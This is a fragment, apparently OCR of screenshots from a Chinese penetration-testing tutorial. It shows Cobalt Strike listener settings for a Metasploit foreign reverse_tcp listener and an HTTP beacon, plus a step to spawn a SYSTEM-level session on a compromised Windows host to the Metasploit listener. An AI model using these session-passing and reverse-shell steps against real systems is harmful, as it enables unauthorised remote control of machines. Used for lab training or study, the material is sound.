 Event Log X Listeners X
name payload host port
MSF windows/foreign/reverse_tcp 10.11.42.99 5353
然后选中计算机，右键->Spawn：选择MSF的监听器：
external internal user computer pid
192.168.144.171 192.168.144.171 SYSTEM * WIN-63F4SS3J4Q8 1000
Choose a listener
name payload host port
MSF windows/foreign/reverse_tcp 10.11.42.99 5353
CS windows/beacon_http/reverse_http 192.168.144.174 8099
Choose Add Help